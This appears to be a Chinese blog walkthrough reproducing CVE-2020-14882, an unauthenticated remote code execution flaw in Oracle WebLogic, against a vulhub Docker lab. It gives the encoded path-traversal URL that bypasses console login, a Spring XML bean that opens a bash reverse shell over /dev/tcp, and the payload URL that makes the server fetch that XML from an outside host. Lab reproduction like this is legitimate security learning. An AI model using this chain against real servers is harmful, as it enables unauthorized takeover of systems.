CVE-2020-14882漏洞复现(反弹shell)

一、漏洞描述

2020年10月28日,Oracle发布的10月安全更新中的Oracle WebLogic Server 远程代码执行漏洞(CVE-2020-14882)POC被公开,远程攻击者可以通过发送恶意的HTTP GET 请求。成功利用此漏洞的攻击者可在未经身份验证的情况下控制 WebLogic Server Console ,并执行任意代码。

影响版本

WebLogic 10.3.6.0.0

WebLogic 12.1.3.0.0

WebLogic 12.2.1.3.0

WebLogic 12.2.1.4.0

WebLogic 14.1.1.0.0

二、漏洞环境搭建

需要准备的工具如下:

1.docker+vulhub漏洞库

2.kali虚拟机

3.靶机Ubuntu18.04虚拟机(其他也可以)

4.Burpsuite

打开Ubuntu虚拟机,有docker环境和vulhub漏洞库的话就直接进入环境,没有的话先安装docker和下载vulhub漏洞库(网上教程很多,这里就不多介绍了)

root@admin666-virtual-machine:~/vulhub/weblogic/CVE-2020-14882#

执行命令 docker-compose up -d

root@admin666-virtual-machine:~/vulhub/weblogic/CVE-2020-14882# docker-compose up -d



等环境搭建完成后,可以访问 http://your-ip:7001 出现如下页面证明搭建成功!

三、漏洞利用

漏洞1:



使用此 URL 绕过控制台组件的身份验证:

直接访问http://your-ip:7001/console/css/%252e%252e%252fconsole.portal即可未授权访问

漏洞2:



利用xml反弹shell

<?xml version="1.0" encoding="UTF-8" ?>

<beans xmlns="http://www.springframework.org/schema/beans"

xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"

xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">

<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">

<constructor-arg>

<list>

<value>bash</value>

<value>-c</value>

<value><![CDATA[bash -i >& /dev/tcp/ip/port 0>&1]]></value>

</list>

</constructor-arg>

</bean>

</beans>



将该xml放到本地搭建的服务器上,靶机可以访问到就行,构造payload反弹shell到kali虚拟机里。

payload:

http://your-ip:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://example.com/rce.xml")

这里将xml文件放在本机phpstudy的目录下,可以先用靶机访问下



而后打开kali,访问构造好的payload(这里将包放在Burp中),使用nc监听反弹端口即可成功反弹shell

四、关闭docker环境

docker-compose down

浙公网安备 33010602011771号

浙公网安备 33010602011771号